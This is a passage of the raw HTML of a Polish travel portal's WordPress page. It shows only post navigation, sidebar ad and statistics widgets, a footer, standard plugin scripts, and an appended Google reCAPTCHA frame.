                    <p class="hms-meta"><time class="entry-date published updated" datetime="2026-01-22T12:49:30+01:00">22 stycznia 2026</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" role="navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://odlotwakacje.pl/imprezy-firmowe-w-hotelu-gdzie-warto-organizowac/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Imprezy firmowe w hotelu – gdzie warto organizować?</span></a></div><div class="nav-next"><a href="https://odlotwakacje.pl/maroko-i-last-minute-to-moze-sie-udac/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Maroko i last minute? To może się udać!</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/99835cdc3cd59589c9d321cac4ec603f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/99835cdc3cd59589c9d321cac4ec603f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About admin</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://odlotwakacje.pl/author/admin/" title="admin">
            View all posts by admin &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://odlotwakacje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Reklama</h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Odlot boczna -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8965075887353171"
     data-ad-slot="9183681069"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Polecane</h4><div class="menu-polecane-container"><ul id="menu-polecane" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-115"><a href="https://odlotwakacje.pl/ile-trwa-podroz-autokarem-do-slowenii/">Ile trwa podróż autokarem do Słowenii?</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://odlotwakacje.pl/ceny-na-zanzibarze/">Ceny na Zanzibarze</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-117"><a href="https://odlotwakacje.pl/ile-trwa-lot-na-zanzibar/">Ile trwa lot na Zanzibar?</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="https://odlotwakacje.pl/ceny-na-bezclowce-w-pyrzowicach/">Ceny na bezcłówce w Pyrzowicach</a></li>
</ul></div></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorie wpisów</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://odlotwakacje.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://odlotwakacje.pl/category/ceny-na-swiecie/">Ceny na świecie</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://odlotwakacje.pl/category/dzieci-na-wakacjach/">Dzieci na wakacjach</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://odlotwakacje.pl/category/porady/">Porady</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://odlotwakacje.pl/category/w-samolocie/">W samolocie</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://odlotwakacje.pl/category/wyspy/">Wyspy</a>
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text"><h4 class="widget-title">Statystyki</h4>			<div class="textwidget"><p><!-- stat.4u.pl NiE KaSoWaC --><br />
 <a target="_top" href="http://stat.4u.pl/?xaviodlot" title="statystyki" rel="noopener"><img src="http://adstat.4u.pl/s4u.gif" border="0"></a><br />
 <script language="javascript" type="text/javascript">
 <!--
 function s4upl() { return "&amp;r=er";}
 //-->
 </script><br />
 <script language="JavaScript" type="text/javascript" src="http://adstat.4u.pl/s.js?xaviodlot"></script><br />
 <script language="JavaScript" type="text/javascript">
 <!--
 s4uext=s4upl();
 document.write('<img src="http://stat.4u.pl/cgi-bin/s.cgi?i=xaviodlot'+s4uext+'" width=1 height=1>')
 //-->
 </script><br />
 <noscript><img loading="lazy" src="http://stat.4u.pl/cgi-bin/s.cgi?i=xaviodlot&amp;r=ns" width="1" height="1"></noscript><br />
 <!-- stat.4u.pl KoNiEc --></p>
</div>
		</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Reklama</h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Odlot boczna -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8965075887353171"
     data-ad-slot="9183681069"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://odlotwakacje.pl/" title="OdlotWakacje! - portal turystyczny" >OdlotWakacje! - portal turystyczny</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<link rel='stylesheet' id='yasrcss-css'  href='https://odlotwakacje.pl/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.4.15' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: url('https://odlotwakacje.pl/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://odlotwakacje.pl/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
</style>
<script type="module"  src='https://odlotwakacje.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/themes/hitmag/js/navigation.js?ver=20151215' id='hitmag-navigation-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215' id='hitmag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/themes/hitmag/js/jquery.flexslider-min.js?ver=5.7.12' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/themes/hitmag/js/scripts.js?ver=5.7.12' id='hitmag-scripts-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=5.7.12' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' id='yasr-window-var-js-extra'>
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https:\/\/odlotwakacje.pl","adminUrl":"https:\/\/odlotwakacje.pl\/wp-admin\/","ajaxurl":"https:\/\/odlotwakacje.pl\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/odlotwakacje.pl\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/odlotwakacje.pl\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count%  Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
/* ]]> */
</script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98' id='quads-ads-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.4.15' id='yasr-global-functions-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0' id='tippy-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.4.15' id='yasr-front-vv-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QqQnN_qsm430BWMieBJW4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769156656128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>